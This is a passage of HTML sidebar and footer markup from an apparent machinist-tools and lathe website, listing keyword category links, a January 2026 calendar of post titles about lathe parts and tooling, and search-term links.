</li>
	<li class="cat-item cat-item-2868"><a href="https://machinisttoolslathe.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://machinisttoolslathe.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://machinisttoolslathe.com/category/petebay/" >petebay</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://machinisttoolslathe.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://machinisttoolslathe.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://machinisttoolslathe.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://machinisttoolslathe.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://machinisttoolslathe.com/category/polamco/" >polamco</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://machinisttoolslathe.com/category/poldi/" >poldi</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://machinisttoolslathe.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://machinisttoolslathe.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://machinisttoolslathe.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://machinisttoolslathe.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://machinisttoolslathe.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://machinisttoolslathe.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://machinisttoolslathe.com/category/pro-cut/" >pro-cut</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://machinisttoolslathe.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://machinisttoolslathe.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://machinisttoolslathe.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://machinisttoolslathe.com/category/qctp/" >qctp</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://machinisttoolslathe.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://machinisttoolslathe.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://machinisttoolslathe.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://machinisttoolslathe.com/category/raitool/" >raitool</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://machinisttoolslathe.com/category/ralmikes/" >ralmike&#039;s</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://machinisttoolslathe.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://machinisttoolslathe.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://machinisttoolslathe.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://machinisttoolslathe.com/category/reeming/" >reeming</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://machinisttoolslathe.com/category/refacing/" >refacing</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://machinisttoolslathe.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://machinisttoolslathe.com/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://machinisttoolslathe.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://machinisttoolslathe.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://machinisttoolslathe.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://machinisttoolslathe.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://machinisttoolslathe.com/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://machinisttoolslathe.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://machinisttoolslathe.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://machinisttoolslathe.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://machinisttoolslathe.com/category/rohm/" >rohm</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://machinisttoolslathe.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://machinisttoolslathe.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://machinisttoolslathe.com/category/romi/" >romi</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://machinisttoolslathe.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://machinisttoolslathe.com/category/roughcut2022/" >roughcut2022</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://machinisttoolslathe.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://machinisttoolslathe.com/category/royal5c/" >royal5c</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://machinisttoolslathe.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://machinisttoolslathe.com/category/sa-se/" >sa-se</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://machinisttoolslathe.com/category/sadler/" >sadler</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://machinisttoolslathe.com/category/sandvik/" >sandvik</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://machinisttoolslathe.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://machinisttoolslathe.com/category/sc-8/" >sc-8</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://machinisttoolslathe.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://machinisttoolslathe.com/category/schaublin/" >schaublin</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://machinisttoolslathe.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://machinisttoolslathe.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://machinisttoolslathe.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://machinisttoolslathe.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://machinisttoolslathe.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://machinisttoolslathe.com/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://machinisttoolslathe.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://machinisttoolslathe.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://machinisttoolslathe.com/category/setco/" >setco</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://machinisttoolslathe.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://machinisttoolslathe.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://machinisttoolslathe.com/category/several/" >several</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://machinisttoolslathe.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://machinisttoolslathe.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://machinisttoolslathe.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://machinisttoolslathe.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://machinisttoolslathe.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://machinisttoolslathe.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://machinisttoolslathe.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://machinisttoolslathe.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://machinisttoolslathe.com/category/simples/" >simples</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://machinisttoolslathe.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://machinisttoolslathe.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://machinisttoolslathe.com/category/skinner/" >skinner</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://machinisttoolslathe.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://machinisttoolslathe.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://machinisttoolslathe.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://machinisttoolslathe.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://machinisttoolslathe.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://machinisttoolslathe.com/category/smithy/" >smithy</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://machinisttoolslathe.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://machinisttoolslathe.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://machinisttoolslathe.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://machinisttoolslathe.com/category/somma/" >somma</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://machinisttoolslathe.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://machinisttoolslathe.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://machinisttoolslathe.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://machinisttoolslathe.com/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://machinisttoolslathe.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://machinisttoolslathe.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://machinisttoolslathe.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://machinisttoolslathe.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://machinisttoolslathe.com/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://machinisttoolslathe.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://machinisttoolslathe.com/category/stcs/" >stcs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://machinisttoolslathe.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://machinisttoolslathe.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://machinisttoolslathe.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://machinisttoolslathe.com/category/stellram/" >stellram</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://machinisttoolslathe.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://machinisttoolslathe.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://machinisttoolslathe.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://machinisttoolslathe.com/category/supervisor/" >supervisor</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://machinisttoolslathe.com/category/sweetland/" >sweetland</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://machinisttoolslathe.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://machinisttoolslathe.com/category/taig/" >taig</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://machinisttoolslathe.com/category/taiki/" >taiki</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://machinisttoolslathe.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://machinisttoolslathe.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://machinisttoolslathe.com/category/tangential/" >tangential</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://machinisttoolslathe.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://machinisttoolslathe.com/category/tapping/" >tapping</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://machinisttoolslathe.com/category/tariff/" >tariff</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://machinisttoolslathe.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://machinisttoolslathe.com/category/technicians/" >technicians</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://machinisttoolslathe.com/category/techniks/" >techniks</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://machinisttoolslathe.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://machinisttoolslathe.com/category/teco/" >teco</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://machinisttoolslathe.com/category/teknik/" >teknik</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://machinisttoolslathe.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://machinisttoolslathe.com/category/themac/" >themac</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://machinisttoolslathe.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://machinisttoolslathe.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://machinisttoolslathe.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://machinisttoolslathe.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://machinisttoolslathe.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://machinisttoolslathe.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://machinisttoolslathe.com/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://machinisttoolslathe.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://machinisttoolslathe.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://machinisttoolslathe.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://machinisttoolslathe.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://machinisttoolslathe.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://machinisttoolslathe.com/category/trav-a-dial/" >trav-a-dial</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://machinisttoolslathe.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://machinisttoolslathe.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://machinisttoolslathe.com/category/trucut/" >trucut</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://machinisttoolslathe.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://machinisttoolslathe.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://machinisttoolslathe.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://machinisttoolslathe.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://machinisttoolslathe.com/category/turret/" >turret</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://machinisttoolslathe.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://machinisttoolslathe.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://machinisttoolslathe.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://machinisttoolslathe.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://machinisttoolslathe.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://machinisttoolslathe.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://machinisttoolslathe.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://machinisttoolslathe.com/category/unimat-sl/" >unimat-sl</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://machinisttoolslathe.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://machinisttoolslathe.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://machinisttoolslathe.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://machinisttoolslathe.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://machinisttoolslathe.com/category/v-block/" >v-block</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://machinisttoolslathe.com/category/valenite/" >valenite</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://machinisttoolslathe.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://machinisttoolslathe.com/category/vectrax/" >vectrax</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://machinisttoolslathe.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://machinisttoolslathe.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://machinisttoolslathe.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://machinisttoolslathe.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://machinisttoolslathe.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://machinisttoolslathe.com/category/vise/" >vise</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://machinisttoolslathe.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://machinisttoolslathe.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://machinisttoolslathe.com/category/volstro/" >volstro</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://machinisttoolslathe.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://machinisttoolslathe.com/category/wahlstrom/" >wahlstrom</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://machinisttoolslathe.com/category/waldmann/" >waldmann</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://machinisttoolslathe.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://machinisttoolslathe.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://machinisttoolslathe.com/category/walton/" >walton</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://machinisttoolslathe.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://machinisttoolslathe.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://machinisttoolslathe.com/category/watchmakers/" >watchmakers</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://machinisttoolslathe.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://machinisttoolslathe.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://machinisttoolslathe.com/category/welder/" >welder</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://machinisttoolslathe.com/category/weldon/" >weldon</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://machinisttoolslathe.com/category/whiton/" >whiton</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://machinisttoolslathe.com/category/widia/" >widia</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://machinisttoolslathe.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://machinisttoolslathe.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://machinisttoolslathe.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://machinisttoolslathe.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://machinisttoolslathe.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://machinisttoolslathe.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://machinisttoolslathe.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://machinisttoolslathe.com/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://machinisttoolslathe.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://machinisttoolslathe.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://machinisttoolslathe.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://machinisttoolslathe.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://machinisttoolslathe.com/category/yuwe/" >yuwe</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://machinisttoolslathe.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://machinisttoolslathe.com/2026/01/01/" title="How Experts Made Heavy Duty Metal Lathe Machine Handmade Lathe Machine Homemade Lathe Machine 4, MACHINIST TpCb LATHE MILL Mitutoyo 3 Digit Micrometer Gage in Case">1</a></td><td><a href="https://machinisttoolslathe.com/2026/01/02/" title="Bearing Hole Clamping Flxture A Clever Idea From A Lathe Operator, Mini Woodworking Lathe Machinist Kit Multi-Purpose Bench Tool for Hobby DIY C">2</a></td><td><a href="https://machinisttoolslathe.com/2026/01/03/" title="Shop Made Metal Lathe Mill Machinist Tool Part Cross Slide Set Up Block, Mitsui 200MH Surface Grinder 6&#215;12 Machinist Toolmaker Lathe Mill Milling">3</a></td><td><a href="https://machinisttoolslathe.com/2026/01/04/" title="Not All Lathe Workers Know About This Equipment Keyway Cutter, Lot Of Assorted HSS Big 1-1/2 Twist Drills Bits 1/2 Shank Machinist Lathe Tool">4</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2026/01/05/" title="Essential Machinist Tools You Need Now, Machinist Lathe Tool Used Bison 6-1/4 Two Jaw Scroll Chuck Plane Back #1259">5</a></td><td><a href="https://machinisttoolslathe.com/2026/01/06/" title="Five Important Tools Making For Lathe Machine Videos Tools Making Ideas For Lathe Working, Lot Rf Older Metal Lathe Steady Rest Assembly Machinist Tooling">6</a></td><td><a href="https://machinisttoolslathe.com/2026/01/07/" title="Machinist Lathe Tool Used South Bend 9 or 10K Lathe Gear Box # DTG -101NK, Machinist Lathe Tool Used South Bend 9 Lathe Thread Dial #THD 101 NK">7</a></td><td><a href="https://machinisttoolslathe.com/2026/01/08/" title="MACHINIST LATHE MILL Jones &amp; Lamson Model 21 Die Head Chasers Cutting Tool, Lot Bf Older Metal Lathe Steady Rest Assembly Machinist Tooling">8</a></td><td><a href="https://machinisttoolslathe.com/2026/01/09/" title="MACHINIST LATHE MILL Jones &amp; Lamson Model 20 Die Head Cutting Chasers J&amp;L, Machinist Lathe Tool Used South Bend 9A Lathe Apron">9</a></td><td><a href="https://machinisttoolslathe.com/2026/01/10/" title="Vintage arbor pulley housing for spindle table saw grinder buffer GITS Brothers, Machinist Lathe Tool Used South Bend Heavy 10 5C Lever Collet Closer">10</a></td><td><a href="https://machinisttoolslathe.com/2026/01/11/" title="MACHINIST LATHE MILL SOLID Carbide Shank Carbide Insert Boring Bar DrZz v, Atlas Press Co Shop Chart Posters 4 Machinist Lathe Tools Decimal Formulas Set 4">11</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2026/01/12/" title="Burke Milling Machine Chip Pan Machinist Tools Metal Lathe -see Pics For Dims, Brown &amp; Sharpe USA No 233 Bench Micrometer with Wooden Case Machinist Tool Lathe">12</a></td><td><a href="https://machinisttoolslathe.com/2026/01/13/" title="MACHINIST LATHE MILL Machinist Lot of Lathe Chuck Bodies &amp; Parts 35 Total Pieces, MACHINIST TOOL LATHE MILL Machinist Carbide Insert Boring Bars in Wood Case OfCe">13</a></td><td><a href="https://machinisttoolslathe.com/2026/01/14/" title="It Took Me Years To Learn This About Gluing Wood Panels, Machinist Lathe Tool Used South Bend 9 Lathe Large Dial Compound #C 101NC">14</a></td><td><a href="https://machinisttoolslathe.com/2026/01/15/" title="Machinist Lathe Tool Used South Bend 9 Hand Wheel Collets Nose Cone Protector, Machinist Lathe Tool Used South Bend 10K 4 Way Tool Holder Turret #STC 100K">15</a></td><td><a href="https://machinisttoolslathe.com/2026/01/16/" title="Machinist Derbyshire 10MM 750 Precision Lathe Precision Speed Control Motor, 3pc CNC Turret Metal Lathe Turning Center Tool Holder Lot 1 Shank Machinist">16</a></td><td><a href="https://machinisttoolslathe.com/2026/01/17/" title="Machinist Lathe Tool Used South Bend 9A Lathe Apron, MACHINIST Bsmt TOOLS LATHE MILL Set of Taper Shank Reamers 1/4 to 7/8 HS 6">17</a></td><td><a href="https://machinisttoolslathe.com/2026/01/18/" title="KINGMANN WHITE INC. MINI-SINE MAGNETIC V BOTTOM BAR 250 Machinist Tool, Machinist Lathe Tool Used Atlas 6 Lathe Steady Rest #M6-326">18</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2026/01/19/" title="Williams Armstrong Metal Lathe Tool Post Holders Machinist Knurl Boring Cut Off, 7pc Metal Lathe Dog Machinist Tool Maker Crib Clean Out Williams Armstrong Etc">19</a></td><td><a href="https://machinisttoolslathe.com/2026/01/20/" title="A Clever Idea Creates A Tool On A Lathe That Is Not Available On The Market, Walton American #7 Metal Shaper Lathe Bit Tool Holder Machinist Machine Shop">20</a></td><td><a href="https://machinisttoolslathe.com/2026/01/21/" title="Big Lathe Live Center MT6 Morse Taper Shank 6MT Machinist Quad Bearing">21</a></td><td id="today"><a href="https://machinisttoolslathe.com/2026/01/22/" title="Brown &amp; Sharpe USA No 233 Bench Micrometer with Wooden Case Machinist Tool Lathe">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://machinisttoolslathe.com/2021/08/13/machinist-lathe-mill-2-armstrong-no-2-screw-jacks-set-up-fixtures-shx-genrc/" title="armstrong machinist jacks">armstrong machinist jacks</a></li><li><a href="https://machinisttoolslathe.com/2023/09/07/machinist-mill-lathe-mill-hi-speed-25000-rpm-dotco-cutter-tool-11-2002-ofce/" title="Dotco model 11-1001">Dotco model 11-1001</a></li><li><a href="https://machinisttoolslathe.com/2020/08/22/how-to-perfectly-center-your-lathe-tool/" title="machinisttoolslathe">machinisttoolslathe</a></li><li><a href="https://machinisttoolslathe.com/2024/03/06/machinist-tool-atlascraftsman-12-lathe-steady-rest-l3-326-repaired/" title="steady rest C12-326">steady rest C12-326</a></li><li><a href="https://machinisttoolslathe.com/2024/03/05/first-look-at-our-new-syil-x5-complete-cnc-machine-overview/" title="syil x5">syil x5</a></li><li><a href="https://machinisttoolslathe.com/2022/10/28/machinist-tool-mill-cushman-self-centering-4-jaw-lathe-chuck-1-34-ofce/" title="cushman 4181 chuck 14ce">cushman 4181 chuck 14ce</a></li><li><a href="https://machinisttoolslathe.com/2021/12/07/dumore-hand-grinder-no-10-011-in-box-lathe-machinist/" title="dumore hand grinder 10-021 in box">dumore hand grinder 10-021 in box</a></li><li><a href="https://machinisttoolslathe.com/2018/06/24/cnc-axle-lathe-for-railway-axle-production-niles-simmons/" title="niles simmons axel lathe">niles simmons axel lathe</a></li><li><a href="https://machinisttoolslathe.com/2020/08/18/2-001-fine-adjustment-machinist-built-lathe-radius-cutter/" title="lathe radius cutter">lathe radius cutter</a></li><li><a href="https://machinisttoolslathe.com/2021/03/27/smithy-midas-1220-combo-machinist-metal-lathe-mill-with-lots-of-tooling-and-extras/" title="1220 smithy lathe mill tooling">1220 smithy lathe mill tooling</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://machinisttoolslathe.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://machinisttoolslathe.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://machinisttoolslathe.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</section><!-- #secondary -->
		</main><!-- #main -->
	</section><!-- #content -->
</div><!-- #page -->

<footer id="colophon" class="site-footer navbar navbar-inverse" role="contentinfo">
	<div class="site-info navbar-text text-center">
		<small>
			&copy; 2026 Machinist Tools Lathe			<span class="sep"> - </span>
